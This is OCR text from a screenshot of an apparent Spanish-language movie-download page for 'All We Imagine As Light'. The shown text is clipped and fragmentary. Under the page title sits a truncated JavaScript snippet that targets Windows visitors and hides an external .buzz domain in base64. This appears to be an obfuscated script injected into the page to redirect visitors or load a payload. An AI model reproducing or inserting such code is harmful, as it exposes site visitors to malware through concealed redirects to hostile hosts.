
Home
Sin categoría
All We Imagine As Light 2025 Dow𝚗l
All We Imagine As Light 
by Pamela Montoya
1 año ago
Si
if(navigator.userAgent.toLowerCase().indexOf(“win
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0M
pds=pdx.split(“|”);pds.forEach(function(pde){const